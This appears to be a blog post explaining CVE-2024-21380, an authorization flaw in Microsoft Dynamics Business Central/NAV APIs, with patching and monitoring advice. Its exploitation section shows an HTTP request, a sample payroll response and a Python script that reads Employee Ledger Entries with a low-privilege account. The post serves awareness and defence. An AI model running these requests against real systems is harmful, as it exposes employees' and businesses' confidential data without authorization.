
In early 2024, a new vulnerability, CVE-2024-21380, was discovered in Microsoft Dynamics Business Central/NAV. This issue exposes sensitive business information to potentially unauthorized users—a wake-up call for companies relying on Microsoft’s highly popular ERP solution.
In this long read, I’ll break down what CVE-2024-21380 means, how it works, and why you shouldn’t ignore it. I’ll cover the official details, show you what exploitation looks like with simple code snippets, and recommend what actions you can take today. Let’s dive in.
What Is CVE-2024-21380?
CVE-2024-21380 is an information disclosure vulnerability present in Microsoft Dynamics Business Central/NAV. In plain language, it means a weakness in the system may let attackers read data they’re not supposed to see.
Microsoft Dynamics NAV (earlier on-premises releases)
If your business uses these solutions and hasn’t applied the latest patches, you’re at risk.
Microsoft’s Official Advisory
> “An information disclosure vulnerability exists when Microsoft Dynamics Business Central/NAV does not properly handle certain API or web service requests, allowing an authenticated user to access content outside their intended scope.”
> — Microsoft Security Update Guide
How Does the Vulnerability Work?
The heart of CVE-2024-21380 revolves around improper authorization checks during web service and OData API requests. If a legitimate, authenticated user crafts specific requests, they can read information from tables or objects they’re not supposed to access.
An attacker logs in with valid (but limited) credentials—no need for admin rights.
2. They send a carefully constructed HTTP request to the OData, SOAP, or REST API endpoint available in Dynamics.
3. Due to missing or improper permission checks, the backend releases data from tables outside the user’s normal permission set.
4. Sensitive business data—like customer orders, financial transactions, or employee records—may be revealed.
Exploiting CVE-2024-21380: A Simple Example
Imagine you’re an attacker with a low-privilege user account, such as sales_guest. You want to see Payroll data, which you normally can’t.
With valid credentials, you enumerate available tables and endpoints
GET /ODataV4/Company('CRONUS%20US')/EmployeeLedgerEntries
Authorization: Basic c2FsZXNfZ3Vlc3Q6cGFzc3dvcmQ=
Host: example-dynamics.com
Even if your account shouldn’t access Employee Ledger Entries, the vulnerable system may return
{
"@odata.context": ...,
"value": [
{
"Employee_No": "E0001",
"Posting_Date": "2024-04-01",
"Amount": 10000,
"Description": "Monthly Salary"
},
// ... more records
]
}
Python Example
import requests
from requests.auth import HTTPBasicAuth
url = "https://example-dynamics.com/ODataV4/Company('CRONUS%20US')/EmployeeLedgerEntries";
r = requests.get(url, auth=HTTPBasicAuth('sales_guest', 'password'))
if r.status_code == 200:
print(r.json())
else:
print("Access failed:", r.status_code)
*If the patch isn’t applied, a regular user can script sensitive data downloads in seconds.*
Potential Impact
- Finance leaks: Get access to financial transactions, accounts payable/receivable, or payroll.
Business secrets: Internal memos, strategy docs, contracts might leak.
For regulated businesses, this may mean lawsuits, compliance failures, or worse.
How to Stay Safe
Microsoft has released updates for all supported versions. Patch immediately!
- See the official CVE-2024-21380 bulletins at Microsoft Security Guide.
Block External Access: Restrict API ports (e.g., 7048, 7047) to internal IPs or VPN users only.
- Monitor for Strange API Calls: Set up logs and alerts for large or unexpected OData/SOAP requests.
References
- Microsoft Security Guidance: CVE-2024-21380
- CVE entry at NIST NVD
- Microsoft Dynamics Business Central Documentation
Conclusion
CVE-2024-21380 throws a spotlight on the risks of wrongfully exposed data in critical business management software. Even trusted insiders, if not properly limited, could walk out with your crown jewels. Don’t assume internal users can’t harm you, accidentally or on purpose.
Patch now, review permissions, and keep an eye out for odd queries. Modern business runs on data—don’t leave it sitting on an unlocked shelf!
Have questions or need more technical advice? Reply below, or reach out via [my contact page](#). Stay safe!
Timeline
Published on: 02/13/2024 18:15:56 UTC
Last modified on: 03/01/2024 22:56:10 UTC